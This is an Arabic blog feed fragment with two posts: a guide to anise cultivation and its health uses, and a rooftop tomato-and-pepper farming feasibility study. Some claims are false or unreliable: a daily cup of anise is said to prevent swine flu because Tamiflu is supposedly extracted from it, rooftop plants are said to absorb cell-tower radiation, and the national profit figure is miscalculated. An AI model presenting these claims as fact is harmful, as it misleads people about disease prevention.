.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاليانسون في الطب البديل\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nالينسون غني بمادة اﻷ‌نيثول ذات التاثير الشبيه بهرمون اﻷ‌ستروجين\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eاﻹ‌ستخدام:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n-1-تستخدم لتحسين الدورة الشهرية وتسهيل عملية الولادة وكمدر للبن ( حيث \nيزيد في فعالية القنوات اللبنية ويزيد من المستوى المائي في الدم مما يكثر \nمن كمية اللبن ويسهل عملية ادراره (\u003Cbr \/\u003E\u003Cbr \/\u003E2-كما يستخدم كمنعش للفم وإذهاب رائحته السيئة ( يشرب او تنقع أوراقه وتستخدم كغرغرة وغسول للفم(\u003Cbr \/\u003E3-يستعمل ايضا لعسر الهضم العصبي وتطبل البطن , ومغص اﻷ‌طفال والسعال (الجاف والمصحوب ببلغم)\u003Cbr \/\u003E4- كوب ينسون مغلي يومياً يقي أنفلونزا الخنازير أكد الدكتور سعيد شلبي \nأستاذ الباطنة والكبد بالمركز القومي للبحوث بالقاهرة وعضو جمعية \nالماكروبيوتيك العالمية بإيطاليا، أن تناول كوب من الينسون المغلي يومياً \nقبل الخروج من المنزل يقي اﻹ‌نسان من اﻹ‌صابة بمرض أنفلونزا الخنازير، حيث \nإن عقار “التاميفلو” المستخدم حاليا في علاج\u0026nbsp;المرض \u003Cspan style=\"color: black;\"\u003Eمستخرج من اليانسون\u003C\/span\u003E.\u003Cbr \/\u003E\nوقال الدكتور سعيد شلبي، إن تناول كوب الينسون يمنح الجسم جرعة وقائية \nمركزة من هذا العقار يوميا وبأقل اﻷ‌ثمان، مشيرا إلى أن نظريات علم \nالماكروبيوتيك (علم الحياة.. دواء وغذاء وأسلوب حياة) في مجال الوقاية و \nالعﻼ‌ج من اﻷ‌مراض المختلفة تعتمد على ضبط تركيز أيون الهيدروجين في الدم \nبحيث يوفر بيئة غير مناسبة لتكاثر الكائنات الحية المسببة لﻸ‌مراض\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nبمقادير قوية ودائمة يصيح اليانسون مخذرا , يبطيء الدورة الدموية ويؤدي الى ارتخاء عضلي و الى احتقان المخ\u003C\/div\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003Eالأهمية الطبية والاستعمالات\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\nتستعمل ثمار اليانسون مغلية كشراب محلى بالسكر كطارد للغازات ومانع للمغص خاصة للأطفال كذلك يستخدم زيت\u003Cbr \/\u003E\nاليانسون فى مركبات السعال والكحة وذلك لصفات الزيت كمنفث أو طارد للبلغم كما يضاف لكثير من الأدوية\u003Cbr \/\u003E\nلتحسين طعمها ورائحتها كما يساعد الينسون على زيادة معدل إدرار اللبن وذلك \nعند إضافته إلى علائق الحيوانات كما يستخدم فى الطب البيطرى لإزالة \nالانتفاخ كما أنه مهدئ .\u003Cbr \/\u003E\n– وتحتوى ثمار اليانسون على زيت طيار تزيد نسبته عن %4 ويحتوى الزيت على \nمادة الأنيثول بنسبة 80الى90% بالإضافة إلى احتواء الثمار على %20 بروتين و\n %30 دهون %27 كربو هيدرات .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتربة المناسبة \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيلائم زراعة اليانسون التربة الصفراء حسنة الصرف خصبة أو متوسطة الخصوبة .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتكاثر :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيتكاثر نبات اليانسون بالبذور فى أكتوبر ونوفمبر ويحتاج الفدان من 3 إلى5 كجم من البذرة\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eطريقة الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– تجهز الأرض للزراعة بحرثها مرتين متعامدتين مع إضافة سماد عضوى قديم \nمتحلل بمعدل 15-20 م 3 للفدان مع 200 كجم سوبر فوسفات الكالسيوم وذلك فى \nالأراضى القديمة على أن يتم زيادة هذه الكمية فى الأراضى الجديدة لتصل\u003Cbr \/\u003E\nإلى 20 او 25م3 سماد عضوى قديم متحلل + 300 كجم سوبر فوسفات الكالسيوم تزرع البذور فى جور على ريشة\u003Cbr \/\u003E\nواحدة ( الريشة الشرقية أو القبلية ) فى منتصف الخط حيث يوضع فى كل جورة4-5\n بذور ثم تغطى الجور بطبقة رقيقة من الطمى . هذا وتبعد الجوره عن الأخرى \nمسافة 30 سم ثم تروى الأرض بعد الزراعة مباشرة رى على الحامى وبحيث يصل نشع\n الماء إلى قمة الخطوط\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-weight: bold;\"\u003Eالخف:\u003C\/span\u003E\u003Cbr \/\u003E\n– يتم تخفف النباتات بعد 3 الى 4 أسابيع بحيث لا يبقى فى الجورة أكثر من نباتين\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالعزيق\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– تتم عملية العزيق)النقش ) من 3 الى 4 مرات لتنظيف الأرض من الحشائش\u003Cbr \/\u003E\nالرى تروى النباتات رية الزراعة رية المحاياه ثم يعاد الرى بعد حوالى 8 الى\n 10 أيام من الزراعة للمساعدة على تمام الإنبات ثم يتم الرى بعد ذلك كل \nثلاث أسابيع أثناء الشتاء حتى شهر مارس ويكون بعد ذلك كل أسبوعين ويوقف قبل\n الحصاد بحوالى ثلاثة أسابيع والنبات يحتاج 5 إلى 8 ريات فى الموسم . وفى \nتجربة لدراسة معدلات الرى مع استخدام سوبر فوسفات\u003Cbr \/\u003E\nالكالسيوم أثبتت النتائج أن استخدام 150 كجم سوبر فوسفات الكالسيوم مع رى النباتات مرة كل أسبوع أدى\u003Cbr \/\u003E\nإلى زيادة معنوية فى المحصول والنسبة المئوية للزيت الطيار والينسون حساس \nللتغير الفجائى فى درجات الحرارة والرطوبة لذلك يراعى عدم تعريض الأرض \nللجفاف .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالتسميد:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n– يفضل دائماً إضافة السماد العضوى بكمية 15الى20 م3 للفدان على أن تزداد \nهذه الكمية لتصل إلى25م3 للفدان فى الأراضى الجديدة ويوضع أثناء تجهيز \nالأرض بين الحرثتين ويضاف 200 كجم سوبر فوسفات كالسيوم أثناء تجهيز الأرض \nللزراعة وتصل إلى 300 كجم فى الأراضى الجديدة .\u003Cbr \/\u003E\nويحتاج النبات إلى 200 كجم سلفات نشادر + 50 كجم سلفات بوتاسيوم ويضاف نصف \nالسماد النيتروجينى مع كل السماد البوتاسى بعد خف النباتات أى بعد حوالى 30\n يوماً من الزراعة ويضاف النصف الآخر من السماد النيتروجينى بعد حوالى1.5 \nشهر من الإضافة الأولى . وقد ثبت من بعض التجارب استجابة نبات الينسون \nللعناصر الصغرى حيث أدى استخدام من 100-120 جزء فى المليون من الزنك إلى \nزيادة محصول البذرة والنسبة المئوية للزيت كما أدى استخدام 60جزء في \nالمليون منجنيز إلى زيادة معنوية فى محصول البذرة والنسبة المئوية للزيت\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحصاد ومعاملات مابعد الجمع \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيتم حصاد النباتات فى شهرى مايو ويونيو ويجب الاهتمام بجمع الثمار عندما \nيكون لونها زيتونى أخضر وليس أصفر .وتجمع ثمار الينسون قبل تمام النضج \nشأنها شأن باقى الحبوب العطرية وذلك حتى لا يحدث فرط للبذرة ويتم قرط \nالنباتات فوق سطح التربة وتنقل إلى الأجران النظيفة لاستكمال جفاف البذور \nثم تدرس أو تدق وتغربل وتعبأ .\u003Cbr \/\u003E\nالمحصول\u003Cbr \/\u003E\n– يعطى الفدان 400-600 كجم بذور جافة وتصل نسبة الزيت الطيار إلى % 3 ويحتوى زيت الينسون على 80-90 %انيثول .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالآفات الحشرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eأولاً : آفات الحقل :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحفار والدودة القارضة\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n-عند وجود إصابة يستخدم طعم سام مكون من 1)كجم مارشال 25%+1كلج ردة ناعمة أو جريش ذرة مبلل بالماء )\u003Cbr \/\u003E\nوينثر بعد رية الزراعة مباشرة بيوم أو يومين وبعد غروب الشمس .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالحشرات الثاقبة الماصة\u003C\/span\u003E\u003C\/b\u003E .\u003Cbr \/\u003E\nعند وجود إصابه ملحوظة بالمن أو أى حشرات ثاقبة ماصة يتم رش البؤر المصابة بأحد المبيدات الآتية :\u003Cbr \/\u003E\nبريمور 50 % بمعدل 100 جم لكل 100 لتر ماء أو مارشال 25 % بمعدل 100 جم لكل 100 لتر ماء أوملاثيون 57%\u003Cbr \/\u003E\nبمعدل 250 سم 3 لكل 100 لتر ماء علي\u003Cbr \/\u003E\nيوقف الرش تماماً قبل الجمع والحصاد بشهر على الأقل تفادياً لوجود أى\u003Cbr \/\u003E\nمتبقيات من المبيدات فى المحصول الناتج .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eثانياً : آفات مابعد الحصاد :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات حشرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل الخنافس وتقاوم باستخدام المبيدات المناسبة طبقاً لنوعها وحسب توصية وزارة الزراعة .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات حيوانية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل القوارض والطيور وتقاوم باستخدام المصائد ووضع شبك على منافذ التهوية للمخازن .\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eافات فطرية\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nمثل فطريات وأعفان الحبوب المخزونة وتقاوم\u003Cbr \/\u003E\nباستخدام العبوات المناسبة مثل أجولة الجوت أو أجولة الخيش مع توفير التهوية الجيدة للمخازن وتطهير المخازن عقب كل دورة تخزينية\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eالأمراض\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eأمراض أعفان الجذور والذبول \u003C\/span\u003E\u003C\/b\u003E:\u003Cbr \/\u003E\nتظهر الأعراض على هيئة جفاف جزئى للنبات أو موت تدريجى ثم ذبول مفاجئ) \nشلل(يؤدى إلى موت النبات وتقوم بمعاملة البذور بالمبيدات قبل زراعتها مع \nاستخدام الصمغ %5) )كمادة لاصقة للمبيد على البذور وين صح باستخدام مبيد \nالبنليت أو البافسين بمعدل 3جم\/جم بذرة كما ينصح بضرورة اقتلاع النباتات \nالمصابة وحرقها خارج الحقل\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eمرض البياض الدقيقى\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nيصيب المرض الأوراق والثمار و النورات حيث تظهر على هيئة بقع دقيق بيضاء أو رمادية اللون تؤدى إلى\u003Cbr \/\u003E\nتشوه نمو النباتات وذبول الأوراق وسقوطها . وإنتاج حبوب ضامرة وغير ناضجة \nقليلة الأهمية من الناحية الاقتصادية ويقاوم هذا المرض عند ظهور الإصابة \nبالرش بالكبريت الميكرونى بمعدل 250 جم\/ 100 لتر ماء يكرر الرش فى حالة \nظهور الإصابة على أن يوقف الرش قبل الحصاد بشهر على الأقل .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/agronomie.info\/%d8%a7%d9%84%d9%8a%d8%a7%d9%86%d8%b3%d9%88%d9%86\/\" target=\"_blank\"\u003E\u003Cb\u003Eالمصدر :- موقع الهندسة الزراعية \u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8328563911047900249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_18.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8328563911047900249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8328563911047900249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_18.html","title":"زراعة الينسون و فوائده الصحية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8787555277977670440"},"published":{"$t":"2016-09-08T05:57:00.001-07:00"},"updated":{"$t":"2016-12-12T05:36:21.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دراسة جدوى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة أسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طماطم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طماطم شيري"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فلفل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاريع"}],"title":{"type":"text","$t":"اكسب 9500 جنيه سنويا من زراعة الطماطم و الفلفل على سطح منزلك"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;كشف الدكتور محمد نور الدين، أستاذ الأسمدة الحيوية والعضوية بمركز البحوث\n الزراعية، أن الزراعة العضوية ضرورة لابد منها لان الزراعة التقليدية \nباستخدام الكيماويات الزراعية من أسمدة ومبيدات وهرمونات، أدت وبلا شك إلي \nالعديد من المشاكل البيئية والصحية، لاسيما فى ظل الإسراف فى استخدام \nالأسمدة الكيماوية ساهم في العديد من المشاكل البيئية مثل زيادة الاحتباس \nالحراري بسبب تصاعد أكسيد النيتروز وكذلك تلوث المجاري المائية و المياه \nالجوفية بالنترات وبقايا المبيدات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وقد أثبتت دراسات عديدة أن نسبة عالية تصل إلي 30% من الآبار ملوثة \nبالنترات وان العديد من المجاري المائية ومنها مياه النيل تحتوي على \nمستويات عالية من الملوثات الكيماوية الزراعية، ناهيك عن تلوث الخضروات \nوالفاكهة ببقايا النترات والنيتريت والمبيدات الذى يسبب السرطان والفشل \nالكلوي والكبدى.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eلماذا الاهتمام بزراعة الأسطح؟\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وتابع، أثبتت الدراسات أن زراعة الأسطح تؤدى إلى تقليل كمية الملوثات \nالموجودة بالهواء، حيث وجد أن زراعة 1م 2 من السطح طوال العام تؤدى إلى \nإزالة 100 جم من الملوثات الموجودة في الهواء سنوياً مما ينقى من هواء \nالمدن، كما وجد أن زراعة 1.5 م 2 من السطح طوال العام يؤدي إلى إنتاج كمية \nأكسجين تكفي لتغطية الاحتياجات التنفسية لشخص بالغ واحد لمدة عام، فضلا عن \nإنها تؤدى إلى تنظيف أسطح المبانى والمنشآت المختلفة والتخلص من المهملات \nوالقاذورات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n \u0026nbsp;كما وجد إن زراعات الأسطح، تقلل التأثيرات الضارة لمحطات المحمول حيث وجد\n أن النباتات تمتص الموجات الإلكترومغنطيسية، وتؤدى إلى امتصاص جزء كبير من\n الصوت، وهى من المشروعات الصغيرة التي يمكن أن يقوم بها العديد من فئات \nالمجتمع مثل الشباب، ربات البيوت، ذوى الاحتياجات الخاصة، والطلبة \nوالطالبات فى أوقات الفراغ والإجازات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eدراسة جدوى لزراعة سطح مساحة 100 متراً بالمنتجات العضوية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n يكفي المتر المربع لأربعة قصارى سعة \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E12 لترا \u003C\/span\u003E\u003C\/b\u003Eلو زرعت بالخضروات ذات العائد العالي مثل الطماطم الشيري والفلفل الألوان.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n تنتج القصرية الواحدة (بها نبات واحد) من \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E2-4 كيلوجرام \u003C\/span\u003E\u003C\/b\u003Eمنتج عضوي خلال دورة زراعية مدتها ستة أشهر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n فيكون الإنتاج الكلي للسطح خلال عام = \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E3 كيلو للقصرية × 400 قصرية × 5 جنيهات سعر الكيلو × 2 موسم = \u003Cspan style=\"color: red;\"\u003E12000 جنيها \u003C\/span\u003Eفى السنة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n المصروفات الثابتة: هي تكلفة القصارى وبيئة الزراعة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n - سعر القصرية \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E3 جنيها × 400 = \u003Cspan style=\"color: red;\"\u003E1200 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n - سعر بيئة الزراعة وهي بيت موس و فيرمكيوليت 1: 1 هو\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E 3 جنيها لتعبئة القصرية = 3 × 400 = \u003Cspan style=\"color: red;\"\u003E1200 جنيها\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n أما المصروفات المتغيرة:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n 1,5 كيلو كومبوست لكل قصرية × 40 قرشا للكيلو = \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E60 قرشا × 400 قصرية = \u003Cspan style=\"color: red;\"\u003E240 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n شتلات طماطم شيري \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 شتلة × 50 قرشا = \u003Cspan style=\"color: red;\"\u003E200 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n أسمدة حيوية وخامات طبيعية \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 شتلة × 10 قروش= \u003Cspan style=\"color: red;\"\u003E40 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n سماد عضوي سائل \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E400 نبات × 2 = \u003Cspan style=\"color: red;\"\u003E800 جنيها\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n فيكون جملة المصروفات السنوية المتغيرة كالتالي: \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E240+ 200 + 40 + 800 = 1240 × 2 موسم = \u003Cspan style=\"color: red;\"\u003E2480 جنيها \u003C\/span\u003Eسنويا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n ويبلغ صافي الربح\u0026nbsp; \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E12000 سعر الطماطم المنتجة عضويا سنويا – 2480 = \u003Cspan style=\"color: red;\"\u003E9520 جنيها \u003C\/span\u003Eسنويا\u003C\/span\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n والاهم هو إنتاج المنتجات الزراعية من خضروات وبعض الفاكهة عضويا لاستهلاك\n أفراد المنزل يمكن أن يغني ذلك عن الصرف على العلاجات المختلفة للأمراض \nعديدة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأضاف، لو افترضنا أن مصر بها نحو 20 مليون عقار يمكن زراعة أسطح هذه \nالمبانى؛ يكون العائد السنوى الصافى هو كالتالي: 9520 × 20000000 = 18,4 \nمليار جنيها للاقتصاد القومي في أمس الحاجة إليه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContentQ\/21437.aspx\" target=\"_blank\"\u003E\u003Cb\u003E\u0026nbsp;المصدر :- الأهرام الزراعي\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8787555277977670440\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/9500.html#comment-form","title":"0 